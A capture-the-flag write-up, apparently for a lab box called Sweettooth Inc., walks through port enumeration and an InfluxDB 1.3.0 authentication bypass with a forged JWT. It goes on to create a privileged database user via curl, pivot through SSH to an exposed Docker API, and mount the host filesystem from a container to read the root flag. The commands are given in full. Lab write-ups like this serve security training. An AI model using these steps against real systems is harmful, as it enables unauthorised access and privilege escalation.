Sweettooth Inc. needs your help to find out how secure their system is!Enumeration
PORT STATE SERVICE REASON
111/tcp open rpcbind syn-ack ttl 61
2222/tcp open EtherNetIP-1 syn-ack ttl 60
8086/tcp open d-s-n syn-ack ttl 60
55503/tcp open unknown syn-ack ttl 61We have a few unusual ports open, we can start enumerating these further:
111/tcp open rpcbind syn-ack ttl 61 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 35578/udp6 status
| 100024 1 38338/tcp6 status
| 100024 1 41608/udp status
|_ 100024 1 55503/tcp status
2222/tcp open ssh syn-ack ttl 60 OpenSSH 6.7p1 Debian 5+deb8u8 (protocol 2.0)
| ssh-hostkey:
| 1024 b0:ce:c9:21:65:89:94:52:76:48:ce:d8:c8:fc:d4:ec (DSA)
| ssh-dss AAAAB3NzaC1kc3MAAACBALOlP9Bx9VQxs4JDY8vovlJp+l+pPX2MGttzN2gGNYABXAVSF9CA14OituA5tcJd5/Nv3Ru3Xyu8Yo5SV0d82rd7L/NF5Relx+iiVF+bigo329wbV3wsIrRQGUYHXiMjAs8WqQR+XKjOm3q4QLVxe/jU1I1ddy6/xO4fL7nOSh3RAAAAFQDKuQDe9pQtmnqvJkZ7QuCGm31+vQAAAIBENh/MS3oHvz1tCC4nZYwdAYZMBj2It0gYCMvD0oSkqL9IMaP9DIt/5G3D9ARrZPeSP4CqhfryIGHS7t59RNdnc3ukEsfJPo23bPBwWdIW7HXp9XDqyY1kD6L3Tq0bpeXpeXt6FQ93rFxncZngFkCrMD4+YytS532qPHMPOWh75gAAAIA7TohVech8kWTh6KIMl2Y61s9cwUqwrTkqJIYMdZ73nP69FD0bw08vyrdAwtVnsqRaNzsVVz9sBOOz3wmp/ZNI5NiuyA0UwEcxPj5k6jCn620gBpMEzVy6a8Ih3yRYHoiVMrQ/PIuoeIGxeYGckCorv8jSz2O3pq1Fnz23FRPH2A==
| 256 04:1c:82:f6:a6:74:53:c9:c4:6f:25:37:4c:bf:8b:a8 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBHufHfqIZHVEKYC/yyNS+vTt35iULiIWoFNSQP/Bm/v90QzZjsYU9MSt7xdlR/2LZp9VWk32nl5JL65tvCMImxc=
| 256 49:4b:dc:e6:04:07:b6:d5:ab:c0:b0:a3:42:8e:87:b5 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJEYHtE8GbpGSlNB+/3IWfYRFrkJB+N9SmKs3Uh14pPj
8086/tcp open http syn-ack ttl 60 InfluxDB http admin 1.3.0
|_http-title: Site doesn't have a title (text/plain; charset=utf-8).
808/tcp open status syn-ack ttl 61 1 (RPC #100024)The influxDB port looks interesting, let’s take a further look. There is a perfect article for this available at:
https://www.komodosec.com/post/when-all-else-fails-find-a-0-day
We need to extract some information from this database such as What was the temperature of the water tank at 1621346400 (UTC Unix Timestamp)?
We need to forge a token to access our target. We can do this using jwt.io:

We send this over a curl request:
curl -G "http://sweettooth.thm:8086/query?db=demodb" --data-urlencode "q=SHOW DATABASES" --header "Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im81eVk2eXlhIiwiZXhwIjoxNjQ4ODUyNjk2fQ.Uyl5jZh6ZS0nn2GOUPY6xdmhD6s-iJ8xhwYa4ieUAN8"
User own
We can start writing queries to the database to retrieve information:
curl -X POST -G "http://sweettooth.thm:8086/query?db=demodb" --data-urlencode "q=CREATE USER admin WITH PASSWORD 'synisl33t' WITH ALL PRIVILEGES" --header "Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im81eVk2eXlhIiwiZXhwIjoxNjQ4ODUyNjk2fQ.Uyl5jZh6ZS0nn2GOUPY6xdmhD6s-iJ8xhwYa4ieUAN8"This should create us a user called admin with the password synisl33t that we can use to sign in using the influx cli tool:
sudo apt install influxdb-client
influx -host sweettooth.thm -username admin -password 'synisl33t'We have a couple questions regarding the tanks, we can use the tanks database for this:
use tanks
select * from water_tankWe repeat the same process for the mixer:
use mixer
select * from mixer_statsFinally. We can grab some creds from the creds database:

As expected, this is a docker contain but we do get our flag:

Root own
There’s two roots we need. We need to be able to get root on the container then again on the host. The box doesn’t have many use-able binaries so we can exit the container and forward the docker API to ourselves:
ssh uzJk6Ry98d8C@sweettooth.thm -p 2222 -L 8080:localhost:8080We can start enumerating the containers:

We can drop into the sweettoothinc container as root using this:
docker -H tcp://localhost:8080 container exec -it sweettoothinc /bin/bashInterestingly, we can just mount the host machine’s file system to our container:
mount /dev/xvda1 /mnt/tmp/After doing so, we can just grab the root flag from root’s home directory:
cat /mnt/tmp/root/root.txt





